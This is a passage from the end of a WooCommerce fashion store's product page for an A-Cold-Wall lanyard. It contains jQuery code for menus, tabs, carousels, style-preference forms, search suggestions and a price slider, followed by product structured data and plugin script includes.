						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			<div class="si-mobile-check"></div>    <style>
            </style>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.com"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.com\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"A Cold Wall","@id":"https:\/\/splyxp.com\/product-category\/men\/brands-men\/a-cold-wall-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"A COLD WALL Remo Webbing Lanyard","@id":"https:\/\/splyxp.com\/product\/remo-webbing-lanyard-red\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.com\/product\/remo-webbing-lanyard-red\/#product","name":"A COLD WALL Remo Webbing Lanyard","url":"https:\/\/splyxp.com\/product\/remo-webbing-lanyard-red\/","description":"Included in A-Cold-Wall* latest collection, the Remo Webbing Lanyard features thick cordura strap, velcro branded patch and metallic keyring.\r\n\r\n \tThick Cordura Strap\r\n \tVelcro Branded Patch\r\n \tMetallic Keyring","image":"https:\/\/splyxp.com\/wp-content\/uploads\/2019\/04\/red-balt3.jpg","sku":3233,"offers":[{"@type":"Offer","price":"63.00","priceValidUntil":"2026-12-31","priceSpecification":{"price":"63.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.com\/product\/remo-webbing-lanyard-red\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7c8921fd7f58d678690ce9467ea657e3","fragment_name":"wc_fragments_7c8921fd7f58d678690ce9467ea657e3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.3.0' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.3.0' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
